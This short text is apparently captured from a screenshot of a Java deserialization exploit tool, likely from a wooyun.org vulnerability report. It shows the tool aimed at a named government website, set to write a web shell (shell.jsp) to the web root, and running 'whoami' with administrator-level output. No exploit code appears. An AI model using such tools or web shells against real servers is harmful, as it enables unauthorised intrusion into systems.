 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://www.zzcredit.gov.cn/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
jboss1\administrator
www.wooyun.org